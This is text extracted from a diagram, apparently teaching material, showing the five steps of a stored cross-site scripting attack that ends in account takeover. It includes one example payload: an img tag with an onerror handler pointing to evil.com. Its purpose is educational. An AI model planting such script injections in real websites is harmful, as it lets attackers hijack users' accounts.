 1. Attacker constructs
malicious input and
saves to server
Cool story bro! <img
onerror=”http://evil.com/script.js”>
5. Attacker now
has full access to
the user’s
account
2. User visits the
website
3. Server constructs the
HTML using malicious
input saved by attacker
4. User’s browser believes
the script to be from an
authorized source and
executes it